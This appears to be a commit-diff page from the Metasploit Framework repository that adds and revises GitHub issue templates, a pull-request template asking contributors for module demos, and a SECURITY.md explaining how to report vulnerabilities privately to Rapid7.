| 0dc6ac7133 | |||
| 6b44f896b7 | |||
| df5e673cf5 | |||
| 00949ccfe5 | |||
| b810f44fde | |||
| 2dccfdd864 | |||
| 7b5200baf4 | |||
| a4b27c6c5b | |||
| d466f269c3 | |||
| 676ab353ff | |||
| 0bacda8117 | |||
| 4fadbfb48e | |||
| 9d59be8dc6 | |||
| 9633f5daf4 | |||
| 8b74fd6605 | |||
| 88fcf4b9a2 | |||
| 852ba1d36d | |||
| 371d7464c2 | |||
| ee765517c3 | |||
| 928c23edf3 | |||
| 546333b227 | |||
| 0bd3847cf4 | |||
| 090cf259ee | |||
| 2c80859564 | |||
| 271b04808c | |||
| b102f2ce9c | |||
| 823c29a127 | |||
| 789b5dec00 | |||
| 6dab84c929 | |||
| 1078f73ada | |||
| 36245fcc26 | |||
| 6995a9a775 | |||
| 3c4afa805b | |||
| b853d64af3 | |||
| 983ebfc0bb | |||
| 13c94966c8 | |||
| 0bef1757d2 | |||
| dd96481993 | |||
| d095b667ae | |||
| 63b46839f5 | |||
| 33c63b1056 | |||
| ef368e043d | |||
| 10f89eec69 | |||
| d62e68e355 | |||
| 25b2fa8335 | |||
| 17174beecb | |||
| 8cb2460f08 | |||
| c673f85b58 | |||
| c920ca7181 | |||
| e29ed335de | |||
| dbafa8f22c | |||
| 1615a68abf | |||
| 0bbb822fe4 | |||
| f174b71549 | |||
| d43dc330da | |||
| 0519328013 | |||
| 13c4d50c2c | |||
| e75a6420a7 | |||
| 8f5d6e4fa4 | |||
| 243eec2f7e | |||
| dc576a51f8 | |||
| 80efe81504 | |||
| c5df5355ac | |||
| 2e88fc2f82 | |||
| 15b816d14d | |||
| 9be3f1d751 | |||
| d1a8ac072a | |||
| ca148c772e | |||
| 129d15b8eb | |||
| 668de339d4 | |||
| b89744cef2 | |||
| c9bfcf2240 | |||
| 40095a8d05 | |||
| e2c792e80d | |||
| e3869bc109 | |||
| 2772beac45 | |||
| e1f1ad45bc | |||
| a4507bbfc6 | |||
| d22850316e | |||
| 38176266f9 | |||
| c11855f0a0 | |||
| 58074dc6bb | |||
| cca50b6cfa | |||
| 9158e4bb72 | |||
| 71e8ce7a39 | |||
| ed079f343a | |||
| a8bed1516b | |||
| 07db3c260a | |||
| 6e931f23d6 | |||
| 22e2a17873 | |||
| d9592adca9 | |||
| 582580d914 | |||
| 214cb2a338 | |||
| a58200641f | |||
| 7fe0d4ddad | |||
| 4952ec3e5b | |||
| e5cefbfcf1 | |||
| 30425f73c4 | |||
| f29b4e170a | |||
| f2c3fc5f00 | |||
| 5e6ce9ff9c | |||
| a7ef822d4a | |||
| 5091b6fb16 | |||
| 2336790406 | |||
| d759fbaed3 | |||
| 966194d2b7 | |||
| de116fc6be | |||
| efe9cdd9b2 | |||
| 6a354fa83d | |||
| 2a6a8e4c23 | |||
| b5df7e8147 | |||
| f0f403b48e | |||
| 4c94989de5 | |||
| 512e806a87 | |||
| 15f4f7ea95 | |||
| a18a5fab68 | |||
| fe8a191eed | |||
| a13580bfd2 | |||
| 286a83afee | |||
| 59e31ed3c0 | |||
| 50cfb07cff | |||
| be19fb004c | |||
| 80c82a80ee | |||
| 065e091384 | |||
| a83155d5e5 | |||
| e55bcfc182 | |||
| 4685af116c | |||
| 1ef1142ca2 | |||
| 8f09f2dc8d | |||
| 62a000fe32 | |||
| 69b0dd180c | |||
| b79faae2bd | |||
| cd9e5260f7 | |||
| 4401e3654f | |||
| 3af875cd43 | |||
| 5229d2a9fd | |||
| 820306919c | |||
| 7c678e61c3 | |||
| 0684966dcb | |||
| b7501c1f0c | |||
| 1b5d75f00c | |||
| 23319489b9 | |||
| 9bede45746 | |||
| 23cd4708c6 | |||
| 2166ab04ac | |||
| 17affae9c3 | |||
| 6db312636d | |||
| 66d5f51e51 | |||
| 07e77ef815 | |||
| 57c13ca8b1 | |||
| e8840563be | |||
| 1368356d1b | |||
| 994097b410 | |||
| 28f279654c | |||
| 65d338d00e | |||
| ebc8a74496 | |||
| 5a91a1e54f | |||
| 7dd3be507f | |||
| e248e2ed43 | |||
| 99336f6bd3 | |||
| 6523dd81c9 | |||
| fbfd47684c | |||
| 3aa95f98eb | |||
| 7cf7211b46 | |||
| 5cf0f888ee | |||
| 287ce98155 | |||
| d9aa80268d | |||
| 3f8bff2b5a | |||
| 4bf2c5edf8 | |||
| 6276247bf8 | |||
| 79501472ae | |||
| e6c42448b2 | |||
| 02ba071b84 | |||
| df992bf94b | |||
| 1fdafc5104 | |||
| 80817204c9 | |||
| ae4af1a4f0 | |||
| baae9db092 | |||
| 6275b16b04 | |||
| 1ce6c310ba | |||
| 143d8463ec | |||
| 387c6fc8d2 | |||
| 45263b8aa5 | |||
| 6ae3df69c6 | |||
| 49580a48ac | |||
| e809949089 | |||
| 82dc28e2c4 | |||
| 46d5628d79 | |||
| 1799afd5e0 | |||
| b37adbeeed | |||
| dc5bce543e | |||
| f808121c84 | |||
| d6c2375eb8 | |||
| ead2f473d9 | |||
| c8112404ec | |||
| d60733e04a | |||
| 6b4a1abaa6 | |||
| 925c8c2c82 | |||
| 296f24499c | |||
| f447feb328 | |||
| 94d67eae87 | |||
| 0f81278436 | |||
| 60f0d3f99d | |||
| 6b005cf85a | |||
| 3f1601c8e4 | |||
| b17e10cd39 | |||
| 77ddf2b761 | |||
| 00de145eda | |||
| 2b0c4cf758 | |||
| 06cbf2bc60 | |||
| 47bd353d79 | |||
| a9ce6e67ff | |||
| 9f740bca74 | |||
| 88aef963b9 | |||
| be4c66d04c | |||
| a73a542399 | |||
| c02f74637f | |||
| 0dedf9225e | |||
| 6d57857cd1 | |||
| c95823d71d | |||
| 8f4aa7b761 | |||
| 99c5912cc7 | |||
| b9382230f6 | |||
| 45cd0ef9f5 | |||
| a51f9368aa | |||
| 9452ff0e06 | |||
| 47ddb90ac2 | |||
| 8e701e4956 | |||
| 5ca934bbad | |||
| c9c3f87203 | |||
| 5fbaf87c96 | |||
| 9b59a8e194 | |||
| 06f54765c3 | |||
| 6f77f27ed5 | |||
| c21bb7e9dd | |||
| 69e1714d9a | |||
| 41480a2d88 | |||
| db15baa257 | |||
| 673e13d8cb | |||
| 950a0d57db | |||
| 89610a6325 | |||
| 5904745072 | |||
| 559a79726f | |||
| d7cf08d5f3 | |||
| d920bb4615 | |||
| 83d5a673ac | |||
| a98215d27e | |||
| 5e65bb2a6a | |||
| 96242a99a1 | |||
| d220c1045e | |||
| 8297f77d0a | |||
| c475ddac52 | |||
| 49101a799a | |||
| 0c8ee27613 | |||
| 0858178c09 | |||
| ba2f786bbb | |||
| 1bc40f88ac | |||
| 7884d1be34 | |||
| 13d8e2a237 | |||
| 87fe5b7585 | |||
| 2a0095f5b7 | |||
| b9e83bd055 | |||
| e56aa1a971 | |||
| 3c64b8fde9 | |||
| c151b93ba4 | |||
| ba091711b3 | |||
| 2726335ee7 | |||
| ef51e3a943 | |||
| bf982e0142 | |||
| b7a1fbdde2 | |||
| 51f4383ffb | |||
| 7b9620bf5d | |||
| cbab819bd4 | |||
| a87eb8a153 | |||
| d26b709bb3 | |||
| 706a395bc0 | |||
| 0c3080c318 | |||
| 1ed64433a1 | |||
| 1e044d5ca1 | |||
| 5442d1b5ab | |||
| 6d6a2157b0 | |||
| c7069fbd69 | |||
| d906c3dc77 | |||
| eb7d2f821d | |||
| 5d04c2b4a5 | |||
| 7c2f65da36 | |||
| 896470a301 | |||
| 82fb328ab4 | |||
| 3dd84ecf4d | |||
| e621c62131 | |||
| c252e0affa | |||
| c845ef4830 | |||
| 869bb46516 | |||
| bdb6b8eca2 | |||
| a8ca9d372e | |||
| 35985836bd | |||
| e3c8c6b0cc | |||
| b4d2dfe753 | |||
| 8743cdfecc | |||
| 91a0bce53e | |||
| 82b22f528b | |||
| 4c26fa7a67 | |||
| 2c7bfe8dab | |||
| 0203e38eb0 | |||
| 1476f08dd0 | |||
| d1c812bb25 | |||
| baf25fb064 | |||
| a3abfb13da | |||
| 3b6d2fc819 | |||
| 684ac5e923 | |||
| 801bc186a6 | |||
| 33cd725562 | |||
| aa66f5c3df | |||
| 1e8b8c7678 | |||
| a5d34106a0 | |||
| 60efa92f24 | |||
| e490688c5b | |||
| b77dcb82f6 | |||
| a01d50de38 | |||
| 6a2561d2d1 | |||
| a2ec9fe5a3 | |||
| a1d347a639 | |||
| 0ef99b26f3 | |||
| 576b575333 | |||
| 34588b68ec | |||
| 2ddccaeb66 | |||
| 90730e61ec | |||
| 4c3ecfb3a4 | |||
| 25b7878422 | |||
| a0c472b039 | |||
| d36039bb9c | |||
| 600f4efe4a | |||
| 4ae9c65ecf | |||
| cbdd988a3c | |||
| 8772f3dc77 | |||
| d6d939b2ed | |||
| a950e73f6c | |||
| 47ba1fd177 | |||
| 1676e635f2 | |||
| 77da4d707a | |||
| 4ef90b14f9 | |||
| 041ca23d14 | |||
| a90d745fa4 | |||
| d6755b7221 | |||
| 01a2e1c6ff | |||
| d4f11b45cf | |||
| 33e1c8ffdb | |||
| 9d824ca486 | |||
| 30a937604b | |||
| a143cd26c6 | |||
| 5f8d1ef4fd | |||
| e2e69a5053 | |||
| 7934d1de09 | |||
| a3c07b7cc1 | |||
| 62dd03c348 | |||
| f9410054ea | |||
| f85e9f79c5 | |||
| f339e2e476 | |||
| 6d8fc1dad6 | |||
| 574f6af503 | |||
| 9474b5fda1 | |||
| 182bd67287 | |||
| 94f18cc67a | |||
| 79d3ecc90e | |||
| bea42876ee | |||
| bd835e8f2d | |||
| 2e48fe7e64 | |||
| 8451c1345b | |||
| 126b9e2172 | |||
| ff6a4d7f44 | |||
| 1e7060f06d | |||
| 6dd499a622 | |||
| f848f735a6 | |||
| b18a2fd463 | |||
| f2d3cdca4b | |||
| f3ebd26e73 | |||
| f9ecbc2179 | |||
| b343ac6452 | |||
| 79142cf445 | |||
| f9c8f62491 | |||
| 0316ed7a18 | |||
| 276475c308 | |||
| 3392fa18d4 | |||
| aaa0514b45 | |||
| 97c8df43d2 | |||
| 8012e99c1f | |||
| 87245b9f7a | |||
| 6144b415c6 | |||
| a375c18d77 | |||
| aba7a144b6 | |||
| 54e5983451 | |||
| 5aab28a1a6 | |||
| 859eda92bb | |||
| 8a5049719c | |||
| c6a75222fb | |||
| 7ed37c2e77 | |||
| 3e166f2d3f | |||
| 41d71124c3 | |||
| e8d134fc56 | |||
| 791b51228f | |||
| 92aec23b62 | |||
| f4d8a4dffb | |||
| 1b0665aee4 | |||
| 02e909c6b2 | |||
| 6512ed71b2 | |||
| 90d4351f0d | |||
| 9704448379 | |||
| 23bc62dac3 | |||
| c147541777 | |||
| 8811c51644 | |||
| 79033f5751 | |||
| bc12db45cd | |||
| 362ea8c05b | |||
| 556af54850 | |||
| da22e35ebb | |||
| 2c11ea84e7 | |||
| 954f123e7e | |||
| 1b658aa85f | |||
| b87ed645d9 | |||
| 405e7b108b | |||
| 5f230de3e7 | |||
| 1e90c6117c | |||
| 8209a4e6af | |||
| d9a8ee298f | |||
| 01855dc367 | |||
| 3c329631e6 | |||
| a7f721d18e | |||
| d354cce6e7 | |||
| 0505191b6f | |||
| fb06bc09f5 | |||
| fc85733ec0 | |||
| 60114d3542 | |||
| 28356952cd | |||
| fa5af87f68 | |||
| def95c41ce | |||
| ed89657706 | |||
| d904eed010 | |||
| b86ac7f862 | |||
| 4bcad2b3cf | |||
| 49a2ec9cca | |||
| 7c74ff4b49 | |||
| 97ebe82e6c | |||
| 861b79bce7 | |||
| 0291adf4c7 | |||
| 524b80317d | |||
| 59c2079aa4 | |||
| 46286f8981 | |||
| 2ac177cb39 | |||
| 6a6b99885d | |||
| 5ac0145bb4 | |||
| 92fb321f9f | |||
| 4b1762081f | |||
| 3588c3915b | |||
| a4e11fd311 | |||
| e9e142b573 | |||
| 7bc30ecf39 | |||
| eda3653a51 | |||
| 4f6e2fe84e | |||
| bf8a1fc706 | |||
| 8010da8c04 | |||
| 26fb208852 | |||
| 816a021368 | |||
| 5f0c9942d2 | |||
| 8aa4d7a944 | |||
| 5d158dba15 | |||
| 360e3ef039 | |||
| 10c66b44f4 | |||
| 4a906691da | |||
| e4b0c070a1 | |||
| 50cd69471c | |||
| fb66097212 | |||
| 126d2b3da3 | |||
| c4f05fb566 | |||
| a197b5a891 | |||
| 8139d0a1f1 | |||
| 79abacd186 | |||
| 7400720130 | |||
| 75a0a2ae8a | |||
| bdfe3b3be1 | |||
| 3429e86f40 | |||
| f69d9e0b0d | |||
| f81099709d | |||
| 9b61a02d04 | |||
| ef86d9f74c | |||
| cb5fbdf0c0 | |||
| b9d2b73e3a | |||
| d566fdefae | |||
| db9c718459 | |||
| ebf19051a4 | |||
| 38df0e3a58 | |||
| 95cb694d2f | |||
| bb21c8f6d8 | |||
| dc9e215318 | |||
| f191eb00c9 | |||
| 3fbcfa4100 | |||
| 4c06146900 | |||
| ce69665377 | |||
| 077d7af6a9 | |||
| 2b6815401f | |||
| db2e7bb9d7 | |||
| 4f026bbf84 | |||
| 89e257c722 | |||
| be21ef692d | |||
| 6d5688f120 | |||
| 7827d694fe | |||
| 346b593a18 | |||
| 5dfdf66a0e | |||
| beb53254c7 | |||
| 2da9d54b7b | |||
| 5ce4929834 | |||
| 2bf1f3e9e1 | |||
| ab4e3f9481 | |||
| d5107a1f79 | |||
| 2dcf2b0717 | |||
| 4cfb58a216 | |||
| 37caf96ae9 | |||
| cca3cddb30 | |||
| db6f243305 | |||
| 17d78ecb4b | |||
| 54edd201e4 | |||
| c000ced363 | |||
| e517948f11 | |||
| a69f3eb946 | |||
| ae5c62c279 | |||
| 7b34f07422 | |||
| b3b6450958 | |||
| d92d1448ef | |||
| dbeb6ad32b | |||
| d32640d179 | |||
| 9aafb3b306 | |||
| a0cd00dac7 | |||
| f5c4f593f5 | |||
| fd8420cef7 | |||
| bf9cb3581a | |||
| e7da6e77a5 | |||
| 0b4c047411 | |||
| 260099b506 | |||
| 26b2ec3d84 | |||
| 892cab094a | |||
| bd59321cb1 | |||
| 414035e1e4 | |||
| ee2f792f58 | |||
| 4c93933b6e | |||
| 4fe8f2ce49 | |||
| 0832604131 | |||
| 9954fae7ff | |||
| bf07b1c897 | |||
| d506bdc641 | |||
| 04903daa4c | |||
| 005601f76e | |||
| b1fb946533 | |||
| 8ba7b05eb7 | |||
| 1e03726672 | |||
| 98fdcedf40 | |||
| e5c8f15851 | |||
| fd8ceb0db2 | |||
| 475c24361d | |||
| 219f5bd2d8 | |||
| 30d1259190 | |||
| 88ea6b527a | |||
| 597c97da45 | |||
| 4e81b7b969 | |||
| 288726c177 | |||
| b090bb53cf | |||
| 58780c6db9 | |||
| c6eebe4ca3 | |||
| 6c24ed4c96 | |||
| 3fd1a2cee1 | |||
| ccfb1b92b6 | |||
| 10d5eda489 | |||
| 4975b8d894 | |||
| 81298aaca6 | |||
| 401e000892 | |||
| 5b9e7f5777 | |||
| 8d1ae46012 | |||
| f9af8ed184 | |||
| a2f7551aa7 | |||
| 9bff7de41b | |||
| 62e60fbc81 | |||
| 0493eb2e0e | |||
| 9188b4b9c6 | |||
| 5ccda4b567 | |||
| f6e81bac29 | |||
| 5b2f744cd8 | |||
| fd35ee3860 | |||
| ca239309e4 | |||
| f165527e88 | |||
| 3f9b94c55c | |||
| 40d6dd14c4 | |||
| 6d55ca4040 | |||
| 507864e5e4 | |||
| 19e9848592 | |||
| bbb152a6d8 | |||
| eccee07e8b | |||
| a60652898f | |||
| a4ff847170 | |||
| 11da08a303 | |||
| 922f1ec708 | |||
| 2717683825 | |||
| 98f4642c2d | |||
| 59bd981a70 | |||
| 1321817f66 | |||
| 5d9d3926e4 | |||
| 0efe53d869 | |||
| 126f5ca05d | |||
| 3c46221eb3 | |||
| 44038f1bef | |||
| 0d24757294 | |||
| 3a5db5e492 | |||
| f208d547ed | |||
| ddefafab78 | |||
| dfd4a77e3d | |||
| e643afb681 | |||
| 2a5c43302b | |||
| 8f6331d0d5 | |||
| 02e2072a87 | |||
| eaf8554e69 | |||
| c11be38e1c | |||
| 03ff32210e | |||
| 0806e9ef42 | |||
| 4f6720f962 | |||
| 3ee6f88eca | |||
| c21b90ea61 | |||
| 786c968395 | |||
| edef4a1e47 | |||
| 682653e9d9 | |||
| 1137036ecb | |||
| 55bd3f45be | |||
| 754b42f9f2 | |||
| 6762a7b147 | |||
| e6aa840e64 | |||
| 54928c0e7b | |||
| 4705f9c2dc | |||
| e692edc3b4 | |||
| 9f76f3ef08 | |||
| 12958326b9 | |||
| 1df297da4a | |||
| 34fc7528dd | |||
| 86851e54ff | |||
| 9bac299bc2 | |||
| b1225d4d72 | |||
| ff2421163b | |||
| 5f4de7044f | |||
| 5bbabd6f2a | |||
| 7874308fae | |||
| a8e881452b | |||
| 1807461882 | |||
| 83387212a7 | |||
| 140eef3d0d | |||
| 0b117849d0 | |||
| ed5dd4dd20 | |||
| a908ceb58a | |||
| 5e65021914 | |||
| dfe70ca3fc | |||
| d226025cd9 | |||
| 71f2e4c26c | |||
| f43c547a56 | |||
| 8297a31863 | |||
| 22e3d732a5 | |||
| 44abb63331 | |||
| 8541cab9f6 | |||
| ecba853b29 | |||
| f7d8c43722 | |||
| d2d7486d82 | |||
| 885c8b8a56 | |||
| e6b9610841 | |||
| 2cac8f4e3a | |||
| 5fc0ad0008 | |||
| f56eb13709 | |||
| 3f7aed3c0a | |||
| ab4257eaf2 | |||
| 8f65bfff88 | |||
| 60d86cf25d | |||
| 94f082fe4a | |||
| 204e4d8cdb | |||
| 5081496786 | |||
| 67aefb372e | |||
| 54878d3f68 | |||
| 4f294a5deb | |||
| 77e21de4bd | |||
| 059dd59d90 | |||
| db9626153b | |||
| b9cd724609 | |||
| 2283948fcf | |||
| 364b6c1359 | |||
| 42997be4ae | |||
| f10f5701dd | |||
| a6ee63bb6a | |||
| e8686caa02 | |||
| 5aa6cf5b42 | |||
| f301676d04 | |||
| bba65ac090 | |||
| f3d38e147d | |||
| 9bd6fb9e76 | |||
| 44e45438f8 | |||
| 2c4b361a6d | |||
| a1b67b20fc | |||
| 48667eda20 | |||
| df48d89923 | |||
| 327440a748 | |||
| 2c3ad585a3 | |||
| 4c004d51a7 | |||
| 63f2da278d | |||
| 8f020652cc | |||
| 4e8eefe4ee | |||
| 7d1c1f1f16 | |||
| 7acad12c3e | |||
| 106ef40376 | |||
| a147ce907b | |||
| e2e6c15c31 | |||
| f58054b24d | |||
| 56d4296041 | |||
| 0b92b6d3f9 | |||
| af734ffafb | |||
| 7c86fb8546 | |||
| 3d77c48eae | |||
| bab5a34b34 | |||
| 25300b9f42 | |||
| 2324e1457d | |||
| 94de45d856 | |||
| 60f4787123 | |||
| a248983ca8 | |||
| 9fa339eca8 | |||
| e9c16fb2bb | |||
| 2ef04153b4 | |||
| 1420fa9d8b | |||
| ea64a6225a | |||
| ee64f38d8c | |||
| 04d54bc786 | |||
| 87ee307183 | |||
| ac482a0d31 | |||
| 27effc1b56 | |||
| 632cb39c98 | |||
| b997e5679f | |||
| c0e34581f2 | |||
| 7a0bf69eb0 | |||
| c8e5fcf389 | |||
| 355b9c135f | |||
| 6504c01668 | |||
| 24af710a4e | |||
| aefa9f3984 | |||
| a02f4caabd | |||
| 7a2fba86f1 | |||
| e982f0b890 | |||
| 69fbd195ae | |||
| ef4b72cc5a | |||
| 574bfbed84 | |||
| 0387d09e67 | |||
| 8593f68c14 | |||
| cf822bf1c4 | |||
| e3a5f6bcb6 | |||
| ce09435d82 | |||
| 44489f0326 | |||
| 4fb2e92a8f | |||
| daae0886fa | |||
| 65e7354ee6 | |||
| ce01137525 | |||
| f15bbc1340 | |||
| 29b306fedf | |||
| 92accda770 | |||
| 046d8cbedc | |||
| 242cee3060 | |||
| f637254ab2 | |||
| 13cadbf3f1 | |||
| fc82d508d8 | |||
| 825d93786e | |||
| dee7e9d690 | |||
| 5f8aaef683 | |||
| e83ae828b5 | |||
| ea0fd7edef | |||
| 5e45c3e469 | |||
| 02d0e36d2a | |||
| 887c0a9dfc | |||
| 790f388fb3 | |||
| 1064aa3f55 | |||
| b9c2ec60f5 | |||
| 1c54430dff | |||
| d3e89869ba |
@@ -1,41 +0,0 @@
|
||||
## Steps to reproduce
|
||||
|
||||
How'd you do it?
|
||||
|
||||
1. ...
|
||||
2. ...
|
||||
|
||||
This section should also tell us any relevant information about the
|
||||
environment; for example, if an exploit that used to work is failing,
|
||||
tell us the victim operating system and service versions.
|
||||
|
||||
## Expected behavior
|
||||
|
||||
What should happen?
|
||||
|
||||
## Current behavior
|
||||
|
||||
What happens instead?
|
||||
|
||||
You might also want to check the last ~1k lines of
|
||||
`/opt/metasploit/apps/pro/engine/config/logs/framework.log` or
|
||||
`~/.msf4/logs/framework.log` for relevant stack traces
|
||||
|
||||
|
||||
## System stuff
|
||||
|
||||
### Metasploit version
|
||||
|
||||
Get this with the `version` command in msfconsole (or `git log -1 --pretty=oneline` for a source install).
|
||||
|
||||
### I installed Metasploit with:
|
||||
- [ ] Kali package via apt
|
||||
- [ ] Omnibus installer (nightly)
|
||||
- [ ] Commercial/Community installer (from http://www.rapid7.com/products/metasploit/download.jsp)
|
||||
- [ ] Source install (please specify ruby version)
|
||||
|
||||
### OS
|
||||
|
||||
What OS are you running Metasploit on?
|
||||
|
||||
|
||||
@@ -0,0 +1,54 @@
|
||||
---
|
||||
name: Bug Report 🐞
|
||||
about: Something isn't working as expected? Here is the right place to report.
|
||||
labels: "bug"
|
||||
---
|
||||
|
||||
<!--
|
||||
Please fill out each section below, otherwise, your issue will be closed. This info allows Metasploit maintainers to diagnose (and fix!) your issue as quickly as possible.
|
||||
|
||||
Useful Links:
|
||||
- Wiki: https://github.com/rapid7/metasploit-framework/wiki
|
||||
- Reporting a Bug: https://github.com/rapid7/metasploit-framework/wiki/Reporting-a-Bug
|
||||
|
||||
Before opening a new issue, please search existing issues: https://github.com/rapid7/metasploit-framework/issues
|
||||
-->
|
||||
|
||||
## Steps to reproduce
|
||||
|
||||
How'd you do it?
|
||||
|
||||
1. ...
|
||||
2. ...
|
||||
|
||||
This section should also tell us any relevant information about the
|
||||
environment; for example, if an exploit that used to work is failing,
|
||||
tell us the victim operating system and service versions.
|
||||
|
||||
## Were you following a specific guide/tutorial or reading documentation?
|
||||
|
||||
If yes link the guide/tutorial or documentation you were following here, otherwise you may omit this section.
|
||||
|
||||
## Expected behavior
|
||||
|
||||
What should happen?
|
||||
|
||||
## Current behavior
|
||||
|
||||
What happens instead?
|
||||
|
||||
### Metasploit version
|
||||
|
||||
Get this with the `version` command in msfconsole (or `git log -1 --pretty=oneline` for a source install).
|
||||
|
||||
## Additional Information
|
||||
If your version is less than `5.0.96`, please update to the latest version and ensure your issue is still present.
|
||||
|
||||
If the issue is encountered within `msfconsole`, please run the `debug` command using the instructions below. If the issue is encountered outisde `msfconsole`, or the issue causes `msfconsole` to crash on startup, please delete this section.
|
||||
|
||||
1. Start `msfconsole`
|
||||
2. Run the command `set loglevel 3`
|
||||
3. Take the steps necessary recreate your issue
|
||||
4. Run the `debug` command
|
||||
5. Copy all the output below the `===8<=== CUT AND PASTE EVERYTHING BELOW THIS LINE ===8<===` line and make sure to **REMOVE ANY SENSITIVE INFORMATION.**
|
||||
6. Replace these instructions and the paragraph above with the output from step 5.
|
||||
@@ -0,0 +1,5 @@
|
||||
blank_issues_enabled: false
|
||||
contact_links:
|
||||
- name: Termux Issues?
|
||||
url: https://github.com/rapid7/metasploit-framework/issues/11023
|
||||
about: Termux is not officially supported, check here for more info
|
||||
@@ -0,0 +1,42 @@
|
||||
---
|
||||
name: Documentation 📝
|
||||
about: Suggest better docs coverage for a particular tool or process.
|
||||
labels: "suggestion-docs"
|
||||
---
|
||||
|
||||
<!--
|
||||
To make it easier for us to help you, please include as much useful information as possible.
|
||||
|
||||
Useful Links:
|
||||
- Wiki: https://github.com/rapid7/metasploit-framework/wiki
|
||||
|
||||
Before opening a new issue, please search existing issues https://github.com/rapid7/metasploit-framework/issues
|
||||
-->
|
||||
|
||||
## Summary
|
||||
|
||||
What problem(s) did you run into that caused you to request additional documentation? What questions do you think we should answer? What, if any, existing documentation relates to this proposal?
|
||||
|
||||
Some recommended topics to cover:
|
||||
|
||||
- List the topics you think should be here.
|
||||
- This list does not need to be exhaustive!
|
||||
|
||||
### Motivation
|
||||
|
||||
Why should we document this and who will benefit from it?
|
||||
|
||||
## Steps to resolve this issue
|
||||
|
||||
<!-- Your suggestion may require additional steps. Remember to add any relevant labels. Note that you'll need to fill in the link to a similar article as well as the correct section. Don't worry if you're not yet sure about these, especially if this is a brand new topic! -->
|
||||
|
||||
### Draft the doc
|
||||
|
||||
- [ ] Write the doc, following the format listed in these resources:
|
||||
- [Overview on contributing module documentation](https://github.com/rapid7/metasploit-framework/wiki/Writing-Module-Documentation)
|
||||
- [Docs Templates](https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/module_doc_template.md)
|
||||
- [Example of a similar article]()
|
||||
|
||||
### Open a pull request
|
||||
|
||||
- [ ] Open a pull request with your work including the words "closes #[this issue's number]" in the pull request description
|
||||
@@ -0,0 +1,26 @@
|
||||
---
|
||||
name: Feature Suggestion 💡
|
||||
about: Suggest a new idea for the project.
|
||||
labels: "suggestion-feature"
|
||||
---
|
||||
|
||||
<!--
|
||||
To make it easier for us to help you, please include as much useful information as possible.
|
||||
|
||||
Useful Links:
|
||||
- Wiki: https://github.com/rapid7/metasploit-framework/wiki
|
||||
|
||||
Before opening a new issue, please search existing issues https://github.com/rapid7/metasploit-framework/issues
|
||||
-->
|
||||
|
||||
## Summary
|
||||
|
||||
Brief explanation of the feature.
|
||||
|
||||
### Basic example
|
||||
|
||||
If the proposal involves a new or changed API, include a basic code example. Omit this section if it's not applicable.
|
||||
|
||||
### Motivation
|
||||
|
||||
Why are we doing this? What use cases does it support? What is the expected outcome?
|
||||
@@ -0,0 +1,26 @@
|
||||
---
|
||||
name: Module Suggestion 📦
|
||||
about: Suggest a new module idea to include in framework.
|
||||
labels: "suggestion-module"
|
||||
---
|
||||
|
||||
<!--
|
||||
To make it easier for us to help you, please include as much useful information as possible.
|
||||
|
||||
Useful Links:
|
||||
- Wiki: https://github.com/rapid7/metasploit-framework/wiki
|
||||
|
||||
Before opening a new issue, please search existing issues https://github.com/rapid7/metasploit-framework/issues
|
||||
-->
|
||||
|
||||
## Summary
|
||||
|
||||
Brief explanation of the module.
|
||||
|
||||
### Basic example
|
||||
|
||||
If you have a POC, blog post or any other useful references please let us know in this section.
|
||||
|
||||
### Motivation
|
||||
|
||||
Why are we doing this? What use cases does it support? What is the expected outcome?
|
||||
@@ -0,0 +1,20 @@
|
||||
---
|
||||
name: Question 🤔
|
||||
about: Usage question or discussion about Metasploit.
|
||||
labels: "question"
|
||||
---
|
||||
|
||||
<!--
|
||||
To make it easier for us to help you, please include as much useful information as possible.
|
||||
|
||||
Useful Links:
|
||||
- Wiki: https://github.com/rapid7/metasploit-framework/wiki
|
||||
|
||||
Before opening a new issue, please search existing issues https://github.com/rapid7/metasploit-framework/issues
|
||||
-->
|
||||
|
||||
## Summary
|
||||
|
||||
## Relevant information
|
||||
|
||||
<!-- Provide as much useful information as you can -->
|
||||
@@ -1,4 +1,3 @@
|
||||
|
||||
Tell us what this change does. If you're fixing a bug, please mention
|
||||
the github issue number.
|
||||
|
||||
@@ -15,3 +14,20 @@ List the steps needed to make sure this thing works
|
||||
- [ ] **Verify** the thing does not do what it should not
|
||||
- [ ] **Document** the thing and how it works ([Example](https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/post/multi/gather/aws_keys.md))
|
||||
|
||||
If you are opening a PR for a new module that exploits a **specific** piece of hardware or requires a **complex or hard-to-find** testing environment, we recommend that you send us a demo of your module executing correctly. Seeing your module in action will help us review your PR faster!
|
||||
|
||||
Specific Hardware Examples:
|
||||
* Switches
|
||||
* Routers
|
||||
* IP Cameras
|
||||
* IoT devices
|
||||
|
||||
Complex Software Examples:
|
||||
* Expensive proprietary software
|
||||
* Software with an extensive installation process
|
||||
* Software that requires exploit testing across multiple significantly different versions
|
||||
* Software without an English language UI
|
||||
|
||||
We will also accept demonstrations of successful module execution even if your module doesn't meet the above conditions. It's not a necessity, but it may help us land your module faster!
|
||||
|
||||
Demonstration of successful module execution can take the form of a packet capture (pcap) or a screen recording. You can send pcaps and recordings to [msfdev@metaspolit.com](mailto:msfdev@metaspolit.com). Please include a CVE number in the subject header (if applicable), and a link to your PR in the email body.
|
||||
|
||||
@@ -0,0 +1,35 @@
|
||||
# Reporting security issues
|
||||
|
||||
Thanks for your interest in making Metasploit more secure! If you feel
|
||||
that you have found a security issue involving Metasploit, Meterpreter,
|
||||
Recog, or any other Rapid7 open source project, you are welcome to let
|
||||
us know in the way that's most comfortable for you.
|
||||
|
||||
## Via ZenDesk
|
||||
|
||||
You can click on the big blue button at [Rapid7's Vulnerability
|
||||
Disclosure][r7-vulns] page, which will get you to our general
|
||||
vulnerability reporting system. While this does require a (free) ZenDesk
|
||||
account to use, you'll get regular updates on your issue as our software
|
||||
support teams work through it. As it happens [that page][r7-vulns] also
|
||||
will tell you what to expect when it comes to reporting vulns, how fast
|
||||
we'll fix and respond, and all the rest, so it's a pretty good read
|
||||
regardless.
|
||||
|
||||
## Via email
|
||||
|
||||
If you're more of a traditionalist, you can email your finding to
|
||||
security@rapid7.com. If you like, you can use our [PGP key][pgp] to
|
||||
encrypt your messages, but we certainly don't mind cleartext reports
|
||||
over email.
|
||||
|
||||
## NOT via GitHub Issues
|
||||
|
||||
Please don't! Disclosing security vulnerabilities to public bug trackers
|
||||
is kind of mean, even when it's well-intentioned, since you end up
|
||||
dropping 0-day on pretty much everyone right out of the gate. We'd prefer
|
||||
you didn't!
|
||||
|
||||
[r7-vulns]:https://www.rapid7.com/security/disclosure/
|
||||
